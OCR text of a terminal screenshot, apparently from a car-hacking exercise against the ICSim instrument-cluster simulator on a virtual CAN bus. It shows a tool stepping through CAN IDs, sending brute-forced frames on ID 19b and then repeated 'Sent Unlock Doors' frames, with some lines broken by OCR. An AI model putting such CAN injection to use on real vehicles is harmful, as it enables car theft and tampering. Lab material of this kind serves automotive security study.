 hunt3r@HUNT3R: ~/Downloads/car_hacking/ICSim
File Actions Edit View Help
hunt3r@HUNT3R: ~/Downloads/car_hacking
hunt3r@HUNT3R: ~/Downloads/car_hacking/ICSim
Trying CAN ID: 268
Trying CAN ID: 269
Trying CAN ID: 26A
Trying CAN ID: 26B
Trying CAN ID: 26C
Trying CAN ID: 26D
Trying CAN ID: 26E
Trying CAN ID: 26F
Trying CAN ID: 270
Trying CAN ID: 271
Trying CAN ID: 272
Trying CAN ID: 273
Trying CAN ID: 274
Trying CAN ID: 275
Trying CAN ID: 276
Trying CAN ID: 277
Trying CAN ID: 278
Trying CAN ID: 279
Trying CAN ID: 27A
Trying CAN ID: 27B
Trying CAN ID: 27C
Trying CAN ID: 27D
Trying CAN ID: 27E
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 01 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 ff 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 ff 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 00 ff ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 01 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 ff 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 ff 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 01 ff ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 ff 00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 ff 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 ff 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 ff 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 ff 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 01 01 01 ff 01 ff
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
(hunt3r㉿HUNT3R)-[
$ ./icsim vcan0
Using CAN interface
IC Simulator
20 40 60 80 100 120 140 160 180 200 220 240 260
MPH
OpenGarages